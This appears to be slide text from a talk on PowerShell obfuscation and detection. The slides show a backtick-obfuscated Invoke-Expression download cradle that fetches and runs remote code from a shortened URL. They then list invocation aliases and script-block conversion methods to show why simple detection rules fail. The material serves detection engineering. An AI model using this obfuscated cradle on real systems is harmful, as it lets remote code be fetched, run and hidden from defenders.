Obfuscating the Cradle
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
.Net and PS 1.0 Syntax for Script Block Conversion
1. [Scriptblock]::Create("Write-Host Script Block Conversion")
2. $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block
Conversion")
 